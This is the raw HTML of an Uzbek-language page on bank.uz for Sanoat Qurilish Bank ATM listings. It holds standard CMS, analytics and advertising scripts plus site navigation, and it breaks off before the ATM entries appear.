

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=8
body_size: 19837
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Sanoat Qurilish Banki bankomatlari | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Sanoat Qurilish Banki bankomatlari To'g'risida to'liq ma'lumot." />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768893034','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ec364eb95a04a250dd4f85dc5d9d8fb6'});</script>


<link rel="prev" href="https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=7"/>
<link rel="next" href="https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=9"/>
<meta property="og:title" content="Sanoat Qurilish Banki bankomatlari | Bank.uz">
<meta property="og:description" content="Sanoat Qurilish Banki bankomatlari To'g'risida to'liq ma'lumot.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/tags/sanoat-qurilish-bank_atms" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/tags/sanoat-qurilish-bank_atms" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>
    <meta name="yandex" content="noindex, follow"/>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-tags-sanoat-qurilish-bank-atms filial_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/tags/sanoat-qurilish-bank_atms" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/tags/sanoat-qurilish-bank_atms?PAGEN_1=8',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
